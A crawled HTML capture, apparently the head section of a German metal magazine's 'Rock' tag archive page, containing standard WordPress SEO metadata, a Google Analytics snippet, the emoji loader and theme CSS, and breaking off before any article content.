

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/tag/rock/
body_size: 25573
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rock Archive - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/tag/rock/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rock Archive - ETERNITY Magazin" />
	<meta property="og:url" content="https://www.eternitymagazin.de/tag/rock/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eternitymagazin.de/tag/rock/","url":"https://www.eternitymagazin.de/tag/rock/","name":"Rock Archive - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"primaryImageOfPage":{"@id":"https://www.eternitymagazin.de/tag/rock/#primaryimage"},"image":{"@id":"https://www.eternitymagazin.de/tag/rock/#primaryimage"},"thumbnailUrl":"https://www.eternitymagazin.de/wp-content/images/2018/06/The-Night-Flight-Orchestra_Sometimes.jpg","breadcrumb":{"@id":"https://www.eternitymagazin.de/tag/rock/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.eternitymagazin.de/tag/rock/#primaryimage","url":"https://www.eternitymagazin.de/wp-content/images/2018/06/The-Night-Flight-Orchestra_Sometimes.jpg","contentUrl":"https://www.eternitymagazin.de/wp-content/images/2018/06/The-Night-Flight-Orchestra_Sometimes.jpg","width":1000,"height":1000,"caption":"The Night Flight Orchestra - Sometimes the world ain't enough"},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/tag/rock/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Rock"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Rock Schlagwort-Feed" href="https://www.eternitymagazin.de/tag/rock/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/tags/5454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
